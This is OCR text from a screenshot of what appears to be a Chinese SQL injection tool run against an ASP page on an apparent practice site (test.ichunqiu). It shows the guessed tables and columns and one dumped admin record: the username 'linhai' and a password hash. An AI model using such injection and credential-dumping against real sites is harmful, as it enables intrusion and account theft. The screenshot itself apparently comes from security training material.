 其它位置
注入工具
我的文档
共享文档
我的电脑
网上邻居
详细信息
注入点: http://www.test.ichunqiu/see.asp?id=462&titleid=86 开始检测 重新开始
数据库:3个 列名:3个 检测结果
admin
news
config
admin
password
id
位数 内容
第1位 4
排序 admin password id
1 linhai d7e15730ef9708c0 4
添加 猜解表名 添加 猜解列名 猜解内容 检测TOP: 2 自动检测下一条记录